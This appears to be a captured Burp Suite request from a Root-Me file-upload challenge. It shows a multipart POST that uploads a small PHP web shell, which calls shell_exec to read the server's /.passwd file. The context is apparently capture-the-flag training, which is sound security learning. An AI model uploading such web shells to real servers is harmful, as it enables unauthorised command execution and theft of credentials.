 Request to http://challenge01.root-me.org:80 [212.129.38.224]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /web-serveur/ch21/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------69722248137216312786968​42973
8 Content-Length: 322
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-serveur/ch21/?action=upload
12 Cookie: PHPSESSID=v4s9uuojfcmeuel8r5n215fkh0
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------6972224813721631278696842973
16 Content-Disposition: form-data; name="file"; filename="first_test.php"
17 Content-Type: application/octet-stream
18
19 <?php
20 $res = shell_exec('cat /.passwd');
21 echo "<pre> $res </pre>";
22 ?>
23 -----------------------------6972224813721631278696842973--